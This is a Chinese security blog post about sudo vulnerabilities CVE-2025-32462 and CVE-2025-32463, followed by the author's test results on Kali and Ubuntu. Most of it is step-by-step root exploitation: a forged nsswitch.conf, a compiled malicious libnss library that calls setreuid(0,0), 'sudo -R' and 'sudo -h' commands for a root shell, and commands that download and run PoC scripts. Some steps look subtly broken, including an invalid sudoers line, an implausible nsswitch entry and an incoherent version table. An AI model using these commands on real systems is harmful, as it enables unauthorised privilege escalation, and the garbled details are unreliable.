CVE-2025-32462&CVE-2025-32463

原文链接: https://mp.weixin.qq.com/s?__biz=MzA3NTc0MTA1Mg==&mid=2664712371&idx=1&sn=7f8436b06ea91d58fe0d1e3ca12933f2

CVE-2025-32462&CVE-2025-32463

原创 simeon的文章 小兵搞安全 2025-07-02 11:19



- CVE-2025-32462(主机规则绕过)

-h/--host

选项未遵循最小权限原则,在非列表场景(如命令执行)中未验证主机规则边界。当

sudoers

文件使用

Host

或

Host_Alias

配置主机级权限时,攻击者可构造恶意主机名绕过访问控制链

。

– CVE-2025-32463(Chroot NSS劫持)

漏洞根因在于

sudo 1.9.14+

将

chroot()

路径解析提前至

sudoers

规则评估前。攻击者在可控目录内植入伪造的

/etc/nsswitch.conf

,通过

libnss_*.so

加载恶意库实现 root shell



1.1.1CVE-2025-32462 攻击路径

触发条件:需满足 sudoers 中存在分主机权限规则(常见于LDAP/SSSD统一策略环境

1.1.2受影响的发行版与版本

|

发行版 |

受影响版本 |

修复版本 |

|

Ubuntu |

20.04+/24.04 LTS |

1.9.9-1ubuntu2.5+ (22.04) |

|

Debian |

Bookworm |

1.9.13p3-1+deb12 |

1.2CVE-2025-32463 利用链

1.2.1在用户可写目录创建恶意结构

mkdir ./exploit_root

echo ‘passwd: ../tmp/libnss_exploit.so.2’ > ./exploit_root/etc/nsswitch.conf

gcc -shared -fPIC -o /tmp/libnss_exploit.so.2 exploit.c # 含setreuid(0,0)构造函数

1.2.2触发漏洞

sudo -R ./exploit_root /bin/true # 加载恶意库获取root shell

核心缺陷:chroot 环境路径解析与 sudoers 评估时序倒置

1.3 CVE-2025-32462 验证步骤

1.配置漏洞环境(需sudoers含主机规则)

echo ‘user1 ALL=(ALL:ALL) Host_Alias=TRUSTED_HOSTS’ > /etc/sudoers.d/test

2.执行绕过

sudo -h malicious_hostname /bin/bash # 获取root shell

CVE-2025-32463 自动化检测

wget

https://stratascale.com/poc/sudo-chwoot.sh

chmod +x sudo-chwoot.sh

./sudo-chwoot.sh check



1.4实际测试



1.4.1 kali2024版本虚拟机测试



1.查看当前内核版本

uname -ar

cat /proc/version

sudo -V



2.下载poc并执行

git clone

https://github.com/pr0v3rbs/CVE-2025-32463_chwoot.git

cd CVE-2025-32463_chwoot

./sudo-chwoot.sh





1.4.2 kali2025测试失败

1.查看内核版本及sudo版本

cat /proc/version

sudo -V

2.下载并执行poc

clone

https://github.com/pr0v3rbs/CVE-2025-32463_chwoot.git

cd CVE-2025-32463_chwoot

./sudo-chwoot.sh





1.4.3 ubuntu22版本

1.基本信息

2.测试poc

当前账号没有R权限,需要在

/etc/sudoers

有R权限。

john ALL=(ALL) NOPASSWD: /path/to/woot -R

外面传的很厉害,在kali中测试比较成功,在ubantu2022版本以及真实环境中均未再现。个人感觉有些鸡肋。